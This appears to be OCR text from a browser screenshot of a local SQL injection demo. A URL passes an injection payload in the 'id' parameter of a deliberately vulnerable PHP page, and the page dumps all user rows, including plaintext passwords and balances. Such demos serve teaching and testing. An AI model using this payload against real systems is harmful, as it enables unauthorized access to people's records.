 Mozilla Firefox
127.0.0.1/IE/php/single_q
127.0.0.1/IE/php/single_query_injection.php?id=1111+or+""%
150%
ID: 2222, Password: pass2, Name: Hassan, Balance: 2000
ID: 1111, Password: pass1, Name: Ali, Balance: 1000
ID: 3333, Password: pass3, Name: Hossein, Balance: 3000